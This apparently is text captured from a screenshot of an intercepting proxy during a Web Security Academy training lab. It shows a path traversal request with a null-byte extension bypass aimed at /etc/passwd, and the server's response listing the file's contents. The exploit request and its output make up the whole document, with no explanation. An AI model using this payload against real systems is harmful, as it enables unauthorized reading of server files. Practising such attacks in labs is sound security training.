 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0ad0007203bfae0480d91786008d0060.web-security-academy.net
3 Cookie: session=iXuWFCHUDZiGUZkRiVwzR6jROkDf3Epm
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ad0007203bfae0480d91786008d0060.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search
0 highlights
Done